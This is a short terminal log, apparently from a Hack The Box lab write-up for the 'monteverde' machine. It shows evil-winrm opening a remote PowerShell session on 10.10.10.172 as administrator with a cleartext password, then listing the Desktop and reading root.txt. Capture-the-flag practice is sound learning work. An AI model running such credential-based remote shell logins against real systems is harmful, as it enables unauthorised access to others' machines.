 [root@arch ~/Desktop/htb/Machines/monteverde]# ruby /opt/evil-winrm/evil-winrm.rb -i 10.10.10.172 -u administrator -p d0m@
in4dminyeah!
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         1/3/2020   5:48 AM             32 root.txt
type r*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt